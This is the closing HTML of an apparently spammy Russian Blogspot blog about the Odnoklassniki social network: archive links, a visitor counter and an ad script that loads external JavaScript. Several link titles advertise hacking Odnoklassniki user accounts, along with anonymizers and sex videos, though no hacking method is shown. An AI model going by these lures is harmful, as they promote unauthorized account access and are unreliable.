<li><a href='https://odnokassniki.blogspot.com/2010/01/bu_8650.html'>Одноклассники bu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/qulyev-dayanat-elusat-oqlu-tartar-raynu_7.html'>Одноклассники qulyev dayanat elusat oqlu tartar raynu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8395.html'>Найти анонимайзер для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_7710.html'>Одноклассники язык</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/9-47596_5.html'>Одноклассники 9 орб 47596</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/http_4.html'>Http одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_9201.html'>Админ заблокировал одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6295.html'>Одноклассники яковчук людмила харьков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2783.html'>Одноклассники секс видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_5539.html'>Как взломать пользователя в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2560.html'>Одноклассники иконка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_4366.html'>Одноклассники латвия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/okneo_5616.html'>Программа одноклассники okneo</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_3268.html'>Лето одноклассники любов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2608.html'>Как взломать одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_8169.html'>Взлом запорожья в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_2162.html'>Одноклассники для девочек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/01/blog-post_6815.html'>Одноклассники истории пользователей</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/01/blog-post_2305.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1262332800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kxubaG-MTRXwp-iIwECRSzWqk5A:1770013608458';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/01/blog-post_2305.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/01/blog-post_2305.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/01/blog-post_2305.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/7082068362622515675/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '7082068362622515675', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl152.jpg', 'pageName': '\u041f\u043e\u0438\u0441\u043a \u0441\u0430\u0439\u0442 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041f\u043e\u0438\u0441\u043a \u0441\u0430\u0439\u0442 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041f\u043e\u0438\u0441\u043a \u0441\u0430\u0439\u0442 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'description': '\u0412\u0435\u0440\u0430 \u0437\u0430\u043a\u0440\u0435\u043f\u0438\u0442\u044c \u0432 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f\u043c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043c\u044b \u0432\u0438\u0434\u0438\u043c \u0438 \u043f\u043e\u043d\u0438\u043c\u0430\u0435\u043c \u0438 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043f\u0440\u0438\u0432\u044b\u043a\u043b\u0438 \u0441 \u044d\u0442\u0438\u043c \u043f\u0440\u0438\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u0442\u0435 \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgqkd9xzUHWlXBnkJ_lzJRVv8cY-qgp-RbWbsQVqQ8wb5WjWwJO7-wG4RH6uMqgwPVV5xzrljqSuk7ebJyfbDNJ6GdZgtKDCp91ABtcy6xW6fPPA', 'url': 'https://odnokassniki.blogspot.com/2010/01/blog-post_2305.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7082068362622515675}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>